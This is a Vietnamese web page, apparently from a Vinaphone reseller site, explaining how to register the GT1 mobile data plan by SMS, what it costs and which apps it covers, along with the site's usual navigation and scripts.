            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_left"><a href="https://vinaphonedata.vn"><img src="/wp-content/uploads/2023/03/logo-vinaphone-1.png"></a></li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://vinaphonedata.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-3523" class="post-3523 post type-post status-publish format-standard has-post-thumbnail hentry category-goi-cuoc category-dich-vu-tien-ich">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">Hướng dẫn đăng ký gói cước GT1 Vinaphone</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đã đăng trên <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-gt1-vinaphone/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-22T10:50:08+00:00">22 Tháng 7, 2022</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://vinaphonedata.vn/author/admin/">admin</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p>Gói cước<a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-gt1-vinaphone/"><strong> GT1 Vinaphone</strong></a> là gói cước giải trí thịnh hành hiện nay. Với 10.000đ/ngày khi đăng ký thành công quý khách sẽ được miễn phí data truy cập Youtube, VieON, Nhaccuatui, Tiktok mà không lo về chi phí cước phát sinh.</p>
<figure id="attachment_3527" aria-describedby="caption-attachment-3527" style="width: 600px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-3527" src="https://vinaphonedata.vn/wp-content/uploads/2022/07/gt1-300x228.jpg" alt="huong-dan-dang-ky-goi-cuoc-gt1-vinaphone" width="600" height="456" /><figcaption id="caption-attachment-3527" class="wp-caption-text"><em>Hướng dẫn đăng ký gói cước GT1 Vinaphone</em></figcaption></figure>
<h2><strong>1</strong><strong>. Chi tiết gói cước GT1 Vinaphone:</strong></h2>
<!-- /wp:post-content -->

<!-- wp:list -->
<table style="text-align: center; height: 136px;" border="1px">
<tbody>
<tr style="background: linear-gradient(#00B4DB, #0083B0);">
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white;" role="textbox" aria-multiline="true" aria-label=""><strong>Tên gói cước</strong></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white;" role="textbox" aria-multiline="true" aria-label=""><strong>Cú pháp đăng ký</strong></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white;" role="textbox" aria-multiline="true" aria-label=""><strong>Ưu đãi</strong></td>
</tr>
<tr>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center;" role="textbox" aria-multiline="true" aria-label="">
<p><strong>GT1</strong></p>
<p>(10.000đ/tháng)</p>
</td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center;" role="textbox" aria-multiline="true" aria-label=""><span style="color: #ed1c24;"><strong>BH9</strong></span> <strong><span style="color: #0000ff;">GT1 </span></strong>gửi <strong><span style="color: #ed1c24;">1543</span></strong><center><a class="pricing_action" href="sms:1543?&amp;body=BH9 GT1"><strong>ĐĂNG KÝ</strong> <i class=" fa fa-location-arrow" aria-hidden="true"></i></a></center></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center;" role="textbox" aria-multiline="true" aria-label="">
<ul>
<li style="text-align: left;">Miễn phí Data truy cập Youtube, VieON, Nhaccuatui, Tiktok</li>
</ul>
</td>
</tr>
</tbody>
</table>
<!-- /wp:list -->

<!-- wp:heading -->
<h2><strong>2. Cách đăng ký gói GT1 Vinaphone:</strong></h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Để đăng ký gói <strong>GT1 </strong><strong>Vinaphone</strong>. Soạn tin theo cú pháp:</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center"} -->
<blockquote>
<p class="has-text-align-center" style="text-align: center;"><strong>BH9</strong> <span style="color: #ed1c24;"><strong>GT1 </strong></span>gửi <strong>1543</strong></p>
</blockquote>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Chỉ 2 giây sau khi nhắn tin, bạn sẽ nhận được thông báo đăng ký thành công từ tổng đài. Sau đó việc của bạn là khởi động lại thiết bị và truy cập mạng như bình thường.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<h2><strong>3. Cước phí và thời gian sử dụng gói cước:</strong></h2>
<!-- /wp:paragraph -->

<!-- wp:list -->
<p>Phí dịch vụ: 10.000VNĐ/ 1 lần đăng ký.</p>
<ul>
<li>Đối với thuê bao trả trước: Tại thời điểm đăng ký, tài khoản của thuê bao phải có &gt;= 10.000VNĐ. Phí dịch vụ sẽ trừ thẳng vào tài khoản chính của thuê bao.</li>
<li>Đối với thuê bao trả sau: Phí dịch vụ sẽ được tính vào hoá đơn cuối tháng của thuê bao.</li>
</ul>
<p>Thời gian sử dụng gói:</p>
<ul>
<li>Gói hoạt động theo chu kỳ 1 ngày .</li>
</ul>
<!-- /wp:list -->

<!-- wp:heading -->
<h2><strong>4. Một số cú pháp hỗ trợ người sử dụng gói:</strong></h2>
<table class="table table-bordered table-striped table-condensed" border="1" width="100%">
<tbody>
<tr style="background-color: #e1f0ff;">
<td style="text-align: center;"><strong>Cú pháp</strong></td>
<td style="text-align: center;"><strong>Nội dung hỗ trợ</strong></td>
<td style="text-align: center;"><strong>Cước phí</strong></td>
</tr>
<tr>
<td style="text-align: center;">Soạn <span style="color: #ed1c24;"><strong>DATA</strong></span> gửi <span style="color: #ed1c24;"><strong>888</strong></span></td>
<td style="text-align: center;">Kiểm tra số dung lượng data 4G còn lại</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
<tr>
<td style="text-align: center;">Bấm <strong>*123#</strong></td>
<td style="text-align: center;">Kiểm tra số dung lượng data 4G, phút gọi nội mạng và SMS nội mạng còn lại của gói DATA Speed 4G</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
<tr>
<td style="text-align: center;">Soạn <strong><span style="color: #ed1c24;">HUY</span> <span style="color: #0000ff;">[Tên gói]</span></strong> gửi <span style="color: #ed1c24;"><strong>888</strong></span></td>
<td style="text-align: center;">Hủy gói cước 4G VinaPhone</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
</tbody>
</table>
<!-- wp:paragraph -->
<p>Hãy nhanh tay nhấc máy điện thoại lên và <a href="https://vinaphonedata.vn/huong-dan-dang-k…oc-gt1-vinaphone/">đăng ký gói cước GT1 của Vinaphone</a> đi thôi nào. Mọi thắc mắc xin quý khách liên hệ <a href="https://vinaphone.com.vn/ho-tro" target="_blank" rel="noopener">tại đây</a>. Chúc các bạn thành công nhé!</p><!-- /wp:paragraph -->
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%20GT1%20Vinaphone - https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-gt1-vinaphone/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-gt1-vinaphone/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-gt1-vinaphone/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%20GT1%20Vinaphone&body=H%C3%A3y%20ki%E1%BB%83m%20tra%20%C4%91i%E1%BB%81u%20n%C3%A0y%3A%20https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-gt1-vinaphone%2F" class="icon button circle is-outline tooltip email" title="Email cho bạn bè" aria-label="Email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-gt1-vinaphone/&media=https://vinaphonedata.vn/wp-content/uploads/2022/07/gt1-1.jpg&description=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%20GT1%20Vinaphone" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-gt1-vinaphone/&title=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%20GT1%20Vinaphone" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Mục nhập này đã được đăng trong <a href="https://vinaphonedata.vn/category/goi-cuoc/" rel="category tag">Các gói cước</a>, <a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/" rel="category tag">Dịch vụ, Tiện ích</a>. Đánh dấu trang <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-gt1-vinaphone/" title="Permalink to Hướng dẫn đăng ký gói cước GT1 Vinaphone" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			<style>
		.rpwe-block ul {
			list-style: none !important;
			margin-left: 0 !important;
			padding-left: 0 !important;
		}

		.rpwe-block li {
			border-bottom: 1px solid #eee;
			margin-bottom: 10px;
			padding-bottom: 10px;
			list-style-type: none;
		}

		.rpwe-block a {
			display: inline !important;
			text-decoration: none;
		}

		.rpwe-block h3 {
			background: none !important;
			clear: none;
			margin-bottom: 0 !important;
			margin-top: 0 !important;
			font-weight: 400;
			font-size: 12px !important;
			line-height: 1.5em;
		}

		.rpwe-thumb {
			border: 1px solid #EEE !important;
			box-shadow: none !important;
			margin: 2px 10px 2px 0;
			padding: 3px !important;
		}

		.rpwe-summary {
			font-size: 12px;
		}

		.rpwe-time {
			color: #bbb;
			font-size: 11px;
		}

		.rpwe-comment {
			color: #bbb;
			font-size: 11px;
			padding-left: 5px;
		}

		.rpwe-alignleft {
			display: inline;
			float: left;
		}

		.rpwe-alignright {
			display: inline;
			float: right;
		}

		.rpwe-aligncenter {
			display: block;
			margin-left: auto;
			margin-right: auto;
		}

		.rpwe-clearfix:before,
		.rpwe-clearfix:after {
			content: "";
			display: table !important;
		}

		.rpwe-clearfix:after {
			clear: both;
		}

		.rpwe-clearfix {
			zoom: 1;
		}
	</style>
<aside id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><span class="widget-title "><span>Bài viết nổi bật</span></span><div class="is-divider small"></div><div  class="rpwe-block "><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai110-vinaphone-mxh-1000-credits-dich-vu-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-80x80.png" alt="GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai110-vinaphone-mxh-1000-credits-dich-vu-ai/" title="Permalink to GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI" rel="bookmark">GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI110 Vinaphone là gói cước tháng giá rẻ được nhiều &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai70-vinaphone-data-mien-phi-2000-credits-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-22-1-80x80.jpg" alt="GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai70-vinaphone-data-mien-phi-2000-credits-ai/" title="Permalink to GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI" rel="bookmark">GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI70 Vinaphone là gói cước tháng giá rẻ được nhiều khách &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai6-vinaphone-nhan-1gb-mien-phi-dich-vu-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-21-1-80x80.jpg" alt="GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai6-vinaphone-nhan-1gb-mien-phi-dich-vu-ai/" title="Permalink to GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI" rel="bookmark">GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI6 Vinaphone là gói cước ngày giá rẻ được nhiều &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-vip899-vinaphone/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/07/BIG90-20-1-80x80.jpg" alt="Hướng dẫn đăng ký gói cước VIP899 Vinaphone"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-vip899-vinaphone/" title="Permalink to Hướng dẫn đăng ký gói cước VIP899 Vinaphone" rel="bookmark">Hướng dẫn đăng ký gói cước VIP899 Vinaphone</a></h3><div class="rpwe-summary">VIP899 Vinaphone là gói cước thương gia được nhà mạng &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/vip699-vinaphone-uu-dai-data-goi-thoai-gia-re/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/07/BIG90-19-1-80x80.jpg" alt="VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/vip699-vinaphone-uu-dai-data-goi-thoai-gia-re/" title="Permalink to VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ" rel="bookmark">VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ</a></h3><div class="rpwe-summary">VIP699 Vinaphone là gói cước thương gia được nhà mạng &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    	<section class="section" id="section_584310266">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-2117121294">


	<div id="col-592296406" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/4g.png">Thông tin 4G
	</h5>
	<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a onclick="return gtag_report_conversion('https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-vinaphone/');"  href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-vinaphone/"><i class="fas fa-chevron-right"></i> Tổng hợp các gói cước 4G</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/"><i class="fas fa-chevron-right"></i> Gói cước 4G phổ biến</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/"><i class="fas fa-chevron-right"></i> Gói cước 4G dài hạn</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/"><i class="fas fa-chevron-right"></i> Gói cước 4G 1 ngày</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/"><i class="fas fa-chevron-right"></i> Mua thêm data 4G</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

	<div id="col-1911705838" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/3g.png">Thông tin 3G
	</h5>
	
	<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-3g-vinaphone/"><i class="fas fa-chevron-right"></i> Đăng ký 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/"><i class="fas fa-chevron-right"></i> Các gói cước 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/"><i class="fas fa-chevron-right"></i> Cài đặt 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-3g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/"><i class="fas fa-chevron-right"></i> Gói 3G Vinaphone 1 ngày</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-3g-vinaphone/"><i class="fas fa-chevron-right"></i> Mua thêm data 3G Vinaphone</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

	<div id="col-736760515" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/notification.png">Đơn vị truyền thông
	</h5>
		<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<img src="/wp-content/uploads/2023/03/logo-vinaphone.png" width="260" height="71" />
<img src="/wp-content/uploads/2020/09/partner-vina.png" width="300" height="71" /><br>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a><i class="fas fa-building"></i> Đơn vị cung cấp: Vinaphone</a>
		</li>
		<li>
			<a><i class="fas fa-wifi"></i> Đại lý dịch vụ: Công ty cổ phần truyền thông Biztech</a>
		</li>
	</ul>
</div>
</div>


		</div>
					</div>

	

	<div id="col-309556633" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/gps.png">Liên hệ
	</h5>
		<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a href="tel:18001091"><i class="fas fa-phone"></i> Tổng đài: 18001091 (miễn phí)</a>
		</li>
		<li>
			<a><i class="fas fa-home"></i> Đội Cấn, Ba Đình, Hà Nội</a>
		</li>
				<li>
			<a href="/dieu-khoan-chung/"><i class="fas fa-user-friends"></i> Điều khoản chung</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_584310266 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(235, 235, 235);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2021 <a href="https://vinaphonedata.vn">Vinaphone Data</a>. All rights reserved      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7877"><a href="https://vinaphonedata.vn/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7872"><a href="https://vinaphonedata.vn/category/dang-ky-4g/">Đăng Ký 4G</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/">Gói cước 4G phổ biến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7879"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/">Gói cước 4G dài hạn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7880"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói cước 4G 1 ngày</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7881"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 4G</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7873"><a href="https://vinaphonedata.vn/category/dang-ky-3g/">Đăng Ký 3G</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7882"><a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/">Cài đặt 3G Vinaphone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7883"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói 3G Vinaphone 1 ngày</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7884"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 3G Vinaphone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7885"><a href="https://vinaphonedata.vn/so-tong-dai-vinaphone/">Hỗ Trợ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7874"><a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/">Dịch vụ, Tiện ích</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7875"><a href="https://vinaphonedata.vn/category/khuyen-mai/">Khuyến mãi</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
    var toggleButton = document.getElementById("wp-admin-bar-toggle_btn_sms_button");

    if (toggleButton) {
        // Kiểm tra trạng thái ban đầu của nút
        if (document.body.classList.contains('popup-enabled')) {
            toggleButton.innerHTML = '✔️ Đang bật POPUP';
        } else {
            toggleButton.innerHTML = '✖️ Đang tắt POPUP';
        }

        // Xử lý sự kiện click để thay đổi trạng thái
        toggleButton.addEventListener("click", function(event) {
            event.preventDefault();

            // Đảo ngược trạng thái
            var currentState = document.body.classList.contains('popup-enabled') ? 'off' : 'on';

            // Gửi AJAX để lưu trạng thái mới
            jQuery.post(ajaxurl, {
                action: 'toggle_btn_sms_state',
                state: currentState
            }).done(function(response) {
                if (response.success) {
                    // Cập nhật giao diện theo trạng thái mới
                    if (currentState === 'on') {
                        document.body.classList.add('popup-enabled');
                        document.body.classList.remove('popup-disabled');
                        toggleButton.innerHTML = '✔️ Đang bật POPUP';
                    } else {
                        document.body.classList.add('popup-disabled');
                        document.body.classList.remove('popup-enabled');
                        toggleButton.innerHTML = '✖️ Đang tắt POPUP';
                    }
                } else {
                    console.error('Không thể lưu trạng thái: ', response.data);
                }
            }).fail(function() {
                console.error('Lỗi khi gửi yêu cầu AJAX.');
            });
        });
    }
});

    </script>
        <style>
/* CSS mặc định */
        /* Hiển thị mặc định khi popup-enabled */
        .popup-enabled .popup_action {
            display: block;
        }
        .popup-enabled .pricing_action {
            display: none;
        }
        /* Hiển thị mặc định khi popup-disabled */
        .popup-disabled .popup_action {
            display: none;
        }
        .popup-disabled .pricing_action {
            display: block;
        }
        /* Thêm CSS cho cursor */
        #wp-admin-bar-toggle_btn_sms_button {
            cursor: pointer; /* Chuyển cursor thành hình bàn tay khi di chuột vào nút */
            transition: transform 0.3s ease, background-color 0.3s ease; /* Thêm hiệu ứng chuyển động */
            margin-left: 5px !important;
            margin-right: 5px !important;
            width: 150px;
            color: #fff !important;
            text-align: center;
        }

        /* Thêm hiệu ứng hover nhẹ cho nút */
        #wp-admin-bar-toggle_btn_sms_button:hover {
            background-color: green; /* Thêm màu nền khi hover vào */
            color: #fff !important;
            margin-left: 5px !important;
            margin-right: 5px !important;
            width: 150px;
            text-align: center;
        }
        /* Thêm hiệu ứng cho chuyển động nút khi thay đổi trạng thái */
        #wp-admin-bar-toggle_btn_sms_button.active {
            transform: translateX(-10px); /* Di chuyển nút sang trái khi có lớp 'active' */
            color: #fff !important;
            background-color: green;
            margin-left: 5px !important;
            margin-right: 5px !important;
            padding-left: 5px !important;
            padding-right: 5px !important;
            width: 150px;
            text-align: center;
        }
</style>
    <script type="text/javascript" src="https://vinaphonedata.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
